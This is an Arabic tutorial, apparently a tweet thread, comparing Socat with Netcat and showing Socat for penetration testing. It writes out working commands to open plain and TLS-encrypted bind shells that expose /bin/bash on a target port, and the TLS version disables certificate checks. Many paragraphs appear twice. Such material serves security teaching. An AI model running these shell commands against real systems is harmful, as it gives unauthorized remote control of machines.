مقارنة بين Socat و Netcat

المرونة والتوافقية

تتميز Socat بمرونة عالية في التعامل مع مختلف أنواع الاتصالات وبروتوكولات الشبكة مقارنةً بـNetcat. كما تدعم Socat عدد أكبر من أنظمة التشغيل.

المرونة والتوافقية

تتميز Socat بمرونة عالية في التعامل مع مختلف أنواع الاتصالات وبروتوكولات الشبكة مقارنةً بـNetcat. كما تدعم Socat عدد أكبر من أنظمة التشغيل.

خيارات الأمان

توفر Socat خيارات أمان متقدمة مثل التحقق من الشهادات وتشفير SSL/TLS. بينما تفتقر Netcat لمثل هذه المزايا.

كفاءة نقل البيانات

Socat مصممة للحصول على أعلى كفاءة في نقل البيانات عبر الشبكة مقارنةً بـNetcat.

توفر Socat خيارات أمان متقدمة مثل التحقق من الشهادات وتشفير SSL/TLS. بينما تفتقر Netcat لمثل هذه المزايا.

كفاءة نقل البيانات

Socat مصممة للحصول على أعلى كفاءة في نقل البيانات عبر الشبكة مقارنةً بـNetcat.

خيارات الاتصال المتعددة

يمكن لـ Socat فتح اتصالات متعددة في وقت واحد، بينما Netcat محدودة لاتصال واحد.

سهولة الاستخدام

تتميز Netcat بواجهة بسيطة وسهولة الاستخدام مقارنةً بـ Socat والتي تتطلب بعض التعقيد في تكوينات خط الأوامر.

يمكن لـ Socat فتح اتصالات متعددة في وقت واحد، بينما Netcat محدودة لاتصال واحد.

سهولة الاستخدام

تتميز Netcat بواجهة بسيطة وسهولة الاستخدام مقارنةً بـ Socat والتي تتطلب بعض التعقيد في تكوينات خط الأوامر.

استخدامات Socat في اختبار الاختراق



bind shell

1- فتح منفذ وانتظار الاتصال او مايسمى bind shell على الجهاز المستهدف

socat -d -d TCP4-LISTEN:5555 EXEC:/bin/bash

2- الاتصال بهذا المنفذ من جهاز مختبر الاختراق

socat - TCP4:192.168.1.15:5555

في هذه الطريقه لايتم تشفير البيانات

bind shell

1- فتح منفذ وانتظار الاتصال او مايسمى bind shell على الجهاز المستهدف

socat -d -d TCP4-LISTEN:5555 EXEC:/bin/bash

2- الاتصال بهذا المنفذ من جهاز مختبر الاختراق

socat - TCP4:192.168.1.15:5555

في هذه الطريقه لايتم تشفير البيانات

Encrypted Bind Shell

هذه الطريقة مشابهه للطريقة السابقة ولكن يتم فيها تشفير البيانات المرسلة والمستقبلة

openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt

هذه الطريقة مشابهه للطريقة السابقة ولكن يتم فيها تشفير البيانات المرسلة والمستقبلة

openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt

1- هذا الأمر يستخدم أداة OpenSSL لإنشاء زوج المفاتيح العامة والخاصة وشهادة X.509 الذاتية التوقيع. يتم استخدام المفتاح الجديد المولد لتوليد مفتاح خاص وحفظه في ملف bind_shell.key. ثم يتم إنشاء شهادة X.509 وحفظها في ملف bind_shell.crt. يتم تعيين مدة صلاحية الشهادة لمدة 362 يومًا.

cat bind_shell.key bind_shell.crt > bind_shell.pem

2- هذا الأمر يستخدم لدمج محتوى الملفين bind_shell.key و bind_shell.crt في ملف واحد يسمى bind_shell.pem. الأمر cat يستخدم لعرض محتوى الملفات والرمز > يقوم بنقل المحتوى إلى ملف جديد.

2- هذا الأمر يستخدم لدمج محتوى الملفين bind_shell.key و bind_shell.crt في ملف واحد يسمى bind_shell.pem. الأمر cat يستخدم لعرض محتوى الملفات والرمز > يقوم بنقل المحتوى إلى ملف جديد.

بمجرد تنفيذ هذا الأمر، سيتم دمج محتوى المفتاح الخاص bind_shell.key والشهادة bind_shell.crt في ملف bind_shell.pem. يتم استخدام ملف bind_shell.pem كملف يحتوي على المفتاح الخاص والشهادة الموقعة.

socat -OPENSSL-LISTEN:4444,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash

3- هذا الأمر يستخدم أداة socat لإنشاء اتصال SSL/TLS على منفذ 4444. الخيار -OPENSSL-LISTEN يعني أن socat سيكون قادرًا على الاستماع للاتصالات القادمة عبر SSL/TLS.

3- هذا الأمر يستخدم أداة socat لإنشاء اتصال SSL/TLS على منفذ 4444. الخيار -OPENSSL-LISTEN يعني أن socat سيكون قادرًا على الاستماع للاتصالات القادمة عبر SSL/TLS.

تم تحديد الملف bind_shell.pem كشهادة للاستخدام في الاتصال. الخيار verify=0 يتجاهل التحقق من صحة الشهادة، مما يسمح بتشغيل الاتصال حتى في حالة عدم وجود شهادة موثوقة. الخيار fork يسمح بالاتصالات المتعددة .

راح اكتب الجزء الثاني في وقت لاحق ان شاء الله عشان ماتكون التغريدات والمعلومات كثيره وممله :)

جاري تحميل الاقتراحات...